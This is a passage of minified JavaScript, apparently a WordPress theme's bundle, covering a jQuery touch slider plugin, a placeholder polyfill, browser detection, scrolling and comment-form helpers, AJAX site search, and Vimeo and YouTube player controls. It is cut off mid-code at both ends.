0;da=!1;for(b=0;b<q.length;b++)clearTimeout(q[b]);b=k.getSliderOffset(E,"x");b>-1*m[e]+n+Z?(b=-1*m[e]+n+Z,k.setSliderOffset(a("."+y),b),a("."+y).css({width:v-S+"px"})):b<-1*u[e]&&(k.setSliderOffset(a("."+y),z-R-v),a("."+y).css({width:v-S+"px"}));b=a(this)[0]===a(J)[0]?m[e]:0;ea=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");I[1]=eventX;Q[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){N||x||(b=b.originalEvent);if(ka[e]||ca||
Ca||!na)return!0;var p=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ia&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}I[0]=
I[1];I[1]=eventX;c=(I[1]-I[0])/2;Q[0]=Q[1];Q[1]=eventY;d=(Q[1]-Q[0])/2;if(!da){var h=(H[e]+G[e]+L)%L;h=new k.args("start",g,E,a(E).children(":eq("+h+")"),h,void 0);a(C).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!da&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)da=
!0;if(da&&!ua){h=k.getSliderOffset(E,"x");var q=a(fa)[0]===a(J)[0]?m[e]:n,A=a(fa)[0]===a(J)[0]?(m[e]-u[e]-n)/(z-R-v):1,w=a(fa)[0]===a(J)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,r=g.snapSlideCenter&&a(fa)[0]===a(J)[0]?0:n,t=g.snapSlideCenter&&a(fa)[0]===a(J)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(ea=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*u[e]){var B=a(E).width();if(h<=-1*xa[e]){var K=-1*U[0];a(F).each(function(b){k.setSliderOffset(a(F)[b],K+
n);b<l.length&&(l[b]=-1*K);K+=M[b]});ea-=-1*l[0];m[e]=-1*l[0]+n;u[e]=m[e]+B-D;G[e]=0}else{var la=0,O=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<O&&(O=k.getSliderOffset(this,"x"),la=a)});w=m[e]+B;k.setSliderOffset(a(F)[la],w);m[e]=-1*l[1]+n;u[e]=m[e]+B-D;l.splice(0,1);l.splice(l.length,0,-1*w+n);G[e]++}}if(h>=-1*m[e]||0<=h)if(B=a(E).width(),0<=h)for(K=-1*U[0],a(F).each(function(b){k.setSliderOffset(a(F)[b],K+n);b<l.length&&(l[b]=-1*K);K+=M[b]}),ea+=-1*l[0],m[e]=
-1*l[0]+n,u[e]=m[e]+B-D,G[e]=L;0<-1*l[0]-B+n;){var P=0,V=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>V&&(V=k.getSliderOffset(this,"x"),P=a)});w=m[e]-M[P];k.setSliderOffset(a(F)[P],w);l.splice(0,0,-1*w+n);l.splice(l.length-1,1);m[e]=-1*l[0]+n;u[e]=m[e]+B-D;G[e]--;H[e]++}else P=0,V=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,"x")>V&&(V=k.getSliderOffset(this,"x"),P=a)}),w=m[e]-M[P],k.setSliderOffset(a(F)[P],w),l.splice(0,0,-1*w+n),
l.splice(l.length-1,1),m[e]=-1*l[0]+n,u[e]=m[e]+B-D,G[e]--}else B=a(E).width(),h>-1*m[e]+n&&(p=(m[e]+-1*(ea-q-eventX+r)*A-q)*w*-1/A),h<-1*u[e]&&(p=(u[e]+t+-1*(ea-q-eventX)*A-q)*w*-1/A);k.setSliderOffset(E,-1*(ea-q-eventX-p)*A-q+t);g.scrollbar&&(k.showScrollbar(g,y),f=Math.floor((ea-eventX-p-m[e]+r)/(u[e]-m[e]+n)*(z-R-v)*A),h=v,0>=f?(h=v-S- -1*f,k.setSliderOffset(a("."+y),0),a("."+y).css({width:h+"px"})):f>=z-R-S-v?(h=z-R-S-f,k.setSliderOffset(a("."+y),f),a("."+y).css({width:h+"px"})):k.setSliderOffset(a("."+
y),f));"touchmove"==b.type&&(ba=b.touches[0].pageX);b=!1;p=k.calcActiveOffset(g,-1*(ea-eventX-p),l,D,G[e],L,void 0,e);h=(p+G[e]+L)%L;g.infiniteSlider?h!=ja[e]&&(b=!0):p!=H[e]&&(b=!0);if(b&&(H[e]=p,ja[e]=h,pa=!0,h=new k.args("change",g,E,a(E).children(":eq("+h+")"),h,h),a(C).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(x||N)qa=a(document);a(p).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Ba)return!1;Ba=!0;if(ka[e]||ca||Ca)return!0;
if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==ba&&k.slowScrollHorizontal(E,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);else k.slowScrollHorizontal(E,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){da?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);Da.each(function(){this.onclick=function(b){if(da)return!1;
a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=
b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ca)return!0;g.desktopClickDrag&&a(E).css({cursor:w});g.scrollbarDrag&&a(J).css({cursor:w});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;
void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",
""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ha[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=
a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;aa.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(H[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);aa.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);
if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>G[f.sliderNumber]&&H[f.sliderNumber]--,d.data("args").currentSlideNumber>=c&&H[f.sliderNumber]++):
(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;aa.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();H[d.sliderNumber]>b-1&&H[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
aa.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ha[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(H[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);H[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(H[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);H[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ka[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:w});
ka[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(aa[b])return aa[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return aa.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==r()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(P){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function r(){try{return b.activeElement}catch(w){}}
var A="placeholder"in b.createElement("input"),N="placeholder"in b.createElement("textarea"),x=c.fn,ia=c.valHooks,V=c.propHooks;A&&N?(x=x.placeholder=function(){return this},x.input=x.textarea=!0):(x=x.placeholder=function(){this.filter((A?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},x.input=A,x.textarea=N,x={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),A=d.data("placeholder-password");if(A)return A[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=r()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},A||(ia.input=x,V.value=x),N||(ia.textarea=x,V.value=x),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=jQuery(this);a.attr("width","100%");var b=
a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(w){}"ready"==c&&!h&&(h=!0);if(a.origin!=r)return!1;a=b.value;var d=b.data,A=""===A?null:b.player_id;b=A?f[A][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);A&&c.push(A);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,r="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}r=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,r=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,h);b(a,r,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,r=""!==f.id?f.id:null;d(a,c,r);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,r);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),r=0;r<h.length;r++)jQuery(h[r]).data("player-id",f),r+1<h.length?jQuery(h[r]).data("next-video-id",jQuery(h[r+1]).data("video-id")):jQuery(h[r]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
